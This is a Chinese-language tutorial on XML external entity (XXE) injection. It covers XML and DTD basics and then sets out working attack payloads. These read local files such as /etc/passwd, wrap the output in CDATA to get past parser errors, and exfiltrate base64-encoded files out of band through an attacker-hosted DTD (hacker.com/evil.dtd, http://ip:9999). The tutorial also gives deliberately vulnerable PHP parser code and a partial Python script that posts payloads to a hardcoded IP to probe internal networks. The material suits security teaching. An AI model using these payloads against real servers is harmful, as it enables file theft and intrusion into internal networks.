XXE(XML External Entity Injection) 全称为 XML 外部实体注入,从名字就能看出来,这是一个注入漏洞,注入的是XML外部实体。利用点是 外部实体 ,如果能注入 外部实体并且成功解析的话,这就会大大拓宽我们 XML 注入的攻击面(普通的 XML 注入真的太鸡肋了,现实中几乎用不到)

2、技术背景

XML是一种非常流行的标记语言,在1990年代后期首次标准化,并被无数的软件项目所采用。它用于配置文件,文档格式(如OOXML,ODF,PDF,RSS,…),图像格式(SVG,EXIF标题)和网络协议(WebDAV,CalDAV,XMLRPC,SOAP,XMPP,SAML, XACML,…),他应用的如此的普遍以至于他出现的任何问题都会带来灾难性的结果。

在解析外部实体的过程中,XML解析器可以根据URL中指定的方案(协议)来查询各种网络协议和服务(DNS,FTP,HTTP,SMB等)。 外部实体对于在文档中创建动态引用非常有用,这样对引用资源所做的任何更改都会在文档中自动更新。 但是,在处理外部实体时,可以针对应用程序启动许多攻击。 这些攻击包括泄露本地系统文件,这些文件可能包含密码和私人用户数据等敏感数据,或利用各种方案的网络访问功能来操纵内部应用程序。 通过将这些攻击与其他实现缺陷相结合,这些攻击的范围可以扩展到客户端内存损坏,任意代码执行,甚至服务中断,具体取决于这些攻击的上下文。

二、XML基础

1、XML 文档结构

XML 文档结构包括 XML 声明、文档类型定义(DTD)、文档元素等

<!--XML声明-->

<?xml version="1.0"?>

<!--文档类型定义-->

<!DOCTYPE people [ <!--定义此文档是 people 类型的文档-->

<!ELEMENT people (name,age,mail)> <!--定义people元素有3个元素-->

<!ELEMENT name (#PCDATA)> <!--定义name元素为“#PCDATA”类型-->

<!ELEMENT age (#PCDATA)> <!--定义age元素为“#PCDATA”类型-->

<!ELEMENT mail (#PCDATA)> <!--定义mail元素为“#PCDATA”类型-->

]]]>

<!--文档元素-->

<people>

<name>john</name>

<age>18</age>

<mail>john@qq.com</mail>

</people>

三者其中,与 XXE 漏洞相关的主要在于文档类型定义(DTD)

2、XML DTD 结构

DTD(Document Type Definition,文档类型定义)用于定义 XML 文档结构,包括元素的定义规则、元素间的关系规则、属性的定义规则。DTD 实体就是变量,它既可以在文档内部声明,也可以外部引用,供在 XML 文档里面去使用。定义结构如下:

<!DOCTYPE 根元素 [定义内容]>

示例:

<?xml version="1.0"?>//这一行是 XML 文档定义

<!DOCTYPE message [

<!ELEMENT message (receiver ,sender ,header ,msg)>

<!ELEMENT receiver (#PCDATA)>

<!ELEMENT sender (#PCDATA)>

<!ELEMENT header (#PCDATA)>

<!ELEMENT msg (#PCDATA)>

上面这个 DTD 就定义了 XML 的根元素是 message,然后跟元素下面有一些子元素,那么 XML 到时候必须像下面这么写

示例:

<message>

<receiver>Myself</receiver>

<sender>Someone</sender>

<header>TheReminder</header>

<msg>This is an amazing book</msg>

</message>

其实除了在 DTD 中定义元素(其实就是对应 XML 中的标签)以外,我们还能在 DTD 中定义实体(对应XML 标签中的内容),毕竟 XML 中除了能标签以外,还需要有些内容是固定的

示例:

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY >

<!ENTITY xxe "test" >]>

这里 定义元素为 ANY 说明接受任何元素,但是定义了一个 xml 的实体(这是我们在这篇文章中第一次看到实体的真面目,实体其实可以看成一个变量,到时候我们可以在 XML 中通过 & 符号进行引用),那么 XML 就可以写成这样

<creds>

<user>&xxe;</user>

<pass>mypass</pass>

</creds>

我们使用 &xxe 对 上面定义的 xxe 实体进行了引用,到时候输出的时候 &xxe 就会被 “test” 替换。

- 内部实体声明

内部声明采用如下格式定义:

<!ENTITY 实体名 "实体值">

声明之后就可以通过“&实体名;”来获取,示例如下:

<!DOCTYPE foo [

<!ENTITY test "john">

]>

<root>

<name>&test;</name>

</root

外部实体引用

XXE 的产生正是外部实体引用的结果,可分为普通实体和参数实体。

普通实体声明格式如下:

<!ENTITY 实体名 SYSTEM "URI">

或者

<!ENTITY 实体名 PUBLIC "public_ID" "URI">

示例:

声明实体 xxe,用于读取 /etc/passwd 文件,然后通过 &xxe; 来引用执行。

<!DOCTYPE foo [<!ELEMENT foo ANY>

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<foo>&xxe;</foo>

示例:

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///c:/test.dtd" >]>

<creds>

<user>&xxe;</user>

<pass>mypass</pass>

</creds>

这样对引用资源所做的任何更改都会在文档中自动更新,非常方便(方便永远是安全的敌人)

当然,还有一种引用方式是使用 引用公用 DTD 的方法,语法如下:

<!DOCTYPE 根元素名称 PUBLIC “DTD标识名” “公用DTD的URI”>

这个在我们的攻击中也可以起到和 SYSTEM 一样的作用

实际上从另一个角度看,实体也可以分成两个派别(通用实体和参数实体)

通用实体

用 &实体名; 引用的实体,他在DTD 中定义,在 XML 文档中引用

示例代码:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE updateProfile [<!ENTITY file SYSTEM "file:///c:/windows/win.ini"> ]>

<updateProfile>

<firstname>Joe</firstname>

<lastname>&file;</lastname>

...

</updateProfile>

参数实体

参数实体声明主要用于后续使用,与普通实体不同的是,它中间有百分号字符(%),其声明格式如下:

<!ENTITY % 实体名称 "实体的值">

或者

<!ENTITY % 实体名称 SYSTEM "URI">

示例:

<!DOCTYPE foo [

<!ENTITY % xxe SYSTEM "http://hacker.com/evil.dtd" >

%xxe;

]>

<root>

<name>&evil;</name>

</root>

xxe.dtd 内容如下:

<!ENTITY evil SYSTEM "file:///etc/passwd">

上面先声明 xxe 参数实体,引入外部实体 “http://hacker.com/evil.dtd”,里面声明了一个叫 evil 的实体,用于读取 /etc/passwd 文件,最后在通过 &evil; 来引用执行。



在不同的语言中其支持协议还不一样,需要根据业务场景来实测,常见的协议有 file、http、ftp、https、except 等等。

三、XXE 漏洞利用

参考:https://xz.aliyun.com/t/3357#toc-14

利用总结

- 读取文件

- 远程代码/命令执行(RCE)

- 攻击内网(内网信息收集:端口、主机、服务,作为中转攻击内网)



1、有回显读本地敏感文件(Normal XXE)

这里攻击场景模拟的是在服务能接收并解析 XML 格式的输入并且有回显的时候,我们就能输入我们自定义的 XML 代码,通过引用外部实体的方法,引用服务器上面的文件

本地服务器上放上解析 XML 的 php 代码:

示例:xml.php

<?php

libxml_disable_entity_loader (false);

$xmlfile = file_get_contents('php://input');

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

$creds = simplexml_import_dom($dom);

echo $creds;

?>

payload:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE creds [

<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>

<creds>&goodies;</creds>

读取结果





但是因为这个文件没有什么特殊符号,于是我们读取的时候可以说是相当的顺利。但如果要读取的文件有许多特殊符号,比较复杂,则会触发错误。如下

可以看到,不但没有读到我们想要的文件,而且还给我们报了一堆错,这个时候需要使用过另一个神器了------CDATA

有些内容可能不想让解析引擎解析执行,而是当做原始的内容处理,用于把整段数据解析为纯字符数据而不是标记的情况包含大量的 <> & 或者

" 字符,CDATA节中的所有字符都会被当做元素字符数据的常量部分,而不是 xml标记

<![CDATA[

XXXXXXXXXXXXXXXXX

]]>

可以输入任意字符除了 ]]> 不能嵌套

用处是万一某个标签内容包含特殊字符或者不确定字符,我们可以用 CDATA包起来

那我们把我们的读出来的数据放在 CDATA 中输出就能进行绕过,分析如下:

引用并不接受可能会引起 xml 格式混乱的字符(在XML中,有时实体内包含了些字符,如&,<,>,",'等。这些均需要对其进行转义,否则会对XML解释器生成错误),我们想在引用的两边加上 "<![CDATA["和 “]]>”,但是好像没有任何语法告诉我们字符串能拼接的,于是我想到了能不能使用多个实体连续引用的方法

注意,测试的三个实体都是字符串形式,连在一起居然报错了,这说明我们不能在 xml 中进行拼接,而是需要在拼接以后再在 xml 中调用,那么要想在DTD中拼接,我们知道我们只有一种选择,就是使用参数实体

payload:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE roottag [

<!ENTITY % start "<![CDATA[">

<!ENTITY % goodies SYSTEM "file:///C:/test.txt">

<!ENTITY % end "]]>">

<!ENTITY % dtd SYSTEM "http://ip/evil.dtd">

%dtd; ]>

<roottag>&all;</roottag>

#示例:evil.dtd

<?xml version="1.0" encoding="UTF-8"?>

<!ENTITY all "%start;%goodies;%end;">

注意:

这里提一个点,如果是在 java 中 还有一个协议能代替 file 协议 ,那就是 netdoc

新的问题:

但是,你想想也知道,本身人家服务器上的 XML 就不是输出用的,一般都是用于配置或者在某些极端情况下利用其他漏洞能恰好实例化解析 XML 的类,因此我们想要现实中利用这个漏洞就必须找到一个不依靠其回显的方法------外带

解决方法:

想要外带就必须能发起请求,那么什么地方能发起请求呢? 很明显就是我们的外部实体定义的时候,其实光发起请求还不行,我们还得能把我们的数据传出去,而我们的数据本身也是一个对外的请求,也就是说,我们需要在请求中引用另一次请求的结果,分析下来只有我们的参数实体能做到了(并且根据规范,我们必须在一个 DTD 文件中才能完成“请求中引用另一次请求的结果”的要求)

2、无回显读取本地敏感文件(Blind OOB XXE)

示例:xml.php

<?php

libxml_disable_entity_loader (false);

$xmlfile = file_get_contents('php://input');

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

?>

示例:test.dtd

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///D:/12.txt">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://ip:9999?p=%file;'>">

**注意:**在某一些场景由于解析的问题将 send 前面的 HTML 实体转化成了 %

payload:

<!DOCTYPE convert [

<!ENTITY % remote SYSTEM "http://ip/test.dtd">

%remote;%int;%send;

]>

测试结果:



虽然报错,但是成功外带了(这个方法需要目标可以连接外部网络)。服务器端接收到了我们用 base64 编码后的敏感文件信息(编码也是为了不破坏原本的XML语法)

整个调用过程:

payload 中能看到 连续调用了三个参数实体 %remote;%int;%send;,这就是我们的利用顺序,%remote 先调用,调用后请求远程服务器上的 test.dtd ,有点类似于将 test.dtd 包含进来,然后 %int 调用 test.dtd 中的 %file, %file 就会去获取服务器上面的敏感文件,然后将 %file 的结果填入到 %send 以后(因为实体的值中不能有 %, 所以将其转成html实体编码 %),我们再调用 %send; 把我们的读取到的数据发送到我们的远程 vps 上,这样就实现了外带数据的效果,完美的解决了 XXE 无回显的问题。

新的思考:

我们刚刚都只是做了一件事,那就是通过 file 协议读取本地文件,或者是通过 http 协议发出请求,熟悉 SSRF 的童鞋应该很快反应过来,这其实非常类似于 SSRF ,因为他们都能从服务器向另一台服务器发起请求,那么我们如果将远程服务器的地址换成某个内网的地址,(比如 192.168.0.10:8080)是不是也能实现 SSRF 同样的效果呢?没错,XXE 其实也是一种 SSRF 的攻击手法,因为 SSRF 其实只是一种攻击模式,利用这种攻击模式我们能使用很多的协议以及漏洞进行攻击。

新的利用:

所以要想更进一步的利用我们不能将眼光局限于 file 协议,我们必须清楚地知道在何种平台,我们能用何种协议



PHP在安装扩展以后还能支持的协议:

注意:

1.其中从2012年9月开始,Oracle JDK版本中删除了对gopher方案的支持,后来又支持的版本是 Oracle JDK 1.7

update 7 和 Oracle JDK 1.6 update 35

2.libxml 是 PHP 的 xml 支持

3、基于HTTP 内网主机探测

以存在 XXE 漏洞的服务器为我们探测内网的支点。要进行内网探测我们还需要做一些准备工作,我们需要先利用 file 协议读取我们作为支点服务器的网络配置文件,看一下有没有内网,以及网段大概是什么样子(我以linux 为例),我们可以尝试读取 /etc/network/interfaces 或者 /proc/net/arp 或者 /etc/host 文件以后我们就有了大致的探测方向了

#探测脚本示例:

import requests

import base64

#Origtional XML that the server accepts

#<xml>

# <stuff>user</stuff>

#</xml>

def build_xml(string):

xml = """<?xml version="1.0" encoding="ISO-8859-1"?>"""

xml = xml + "\r\n" + """<!DOCTYPE foo [ <!ELEMENT foo ANY >"""

xml = xml + "\r\n" + """<!ENTITY xxe SYSTEM """ + '"' + string + '"' + """>]>"""

xml = xml + "\r\n" + """<xml>"""

xml = xml + "\r\n" + """ <stuff>&xxe;</stuff>"""

xml = xml + "\r\n" + """</xml>"""

send_xml(xml)

def send_xml(xml):

headers = {'Content-Type': 'application/xml'}

x = requests.post('http://34.200.157.128/CUSTOM/NEW_XEE.php', data=xml, headers=headers, timeout=5).text